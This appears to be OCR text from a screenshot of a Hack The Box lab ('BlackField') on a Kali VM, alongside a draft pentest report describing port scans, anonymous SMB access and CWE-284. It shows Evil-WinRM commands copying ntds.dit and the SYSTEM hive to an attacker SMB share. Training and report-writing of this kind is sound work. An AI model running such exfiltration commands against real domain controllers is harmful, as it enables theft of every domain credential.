 Kali 2022.4 1 1 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Sep 8 10:02
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 85x12
*Evil-WinRM* PS C:\Temp> cp ntds.dit //10.10.14.20/share
*Evil-WinRM* PS C:\Temp> cp ntds.dit //10.10.14.20/system
Could not find a part of the path '\\10.10.14.20\system'.
At line:1 char:1
+ cp ntds.dit //10.10.14.20/system
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Copy-Item], DirectoryNotFoundExcepti
on
+ FullyQualifiedErrorId : System.IO.DirectoryNotFoundException,Microsoft.PowerShe
ll.Commands.CopyItemCommand
*Evil-WinRM* PS C:\Temp> cp system //10.10.14.20/share
*Evil-WinRM* PS C:\Temp>
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 85x13
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::7dca:ef5c:6244:21e4
Link-local IPv6 Address . . . . . : fe80::7dca:ef5c:6244:21e4%17
IPv4 Address. . . . . . . . . . . : 10.10.10.192
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
*Evil-WinRM* PS C:\Users\Administrator\Documents>
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 117x16
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
$ firefox ../../../
Right Ctrl
Document2 - Word
Search
ryan yager RY
File Home Insert Draw Design Layout References Mailings Review View Help PERRLA Writage Editing
Table of Contents
Insert Footnote
Search
Researcher
Insert Citation
Manage Sources
Style: APA
Bibliography
Captions
Index
Table of Authorities
Acronyms
Add Citations
Table of Contents Footnotes Research Citations & Bibliography Insights SmartCite
AutoSave Off Save Undo Repeat Clear Add Text
4. Independent Challenges
4.1 Target #1 – 10.10.10.192
4.1.1 Service Enumeration
Port Scan Results
IP Address Ports Open
10.10.10.192 TCP: 53, 88, 135, 389, 445, 593, 3268, 5985
SMB Enumeration
Upon manual enumeration SMB was shown to have anonymous access to the profiles$ folder.
Initial Access:
Vulnerability Explanation: The product does not restrict or incorrectly restricts access to a
resource from an unauthorized actor.
CWE:
CWE-284: Improper Access Control
https://cwe.mitre.org/data/definitions/284.html
OFFENSIVE
Page 6 of 7 1090 words Text Predictions: On Accessibility: Investigate Focus 100%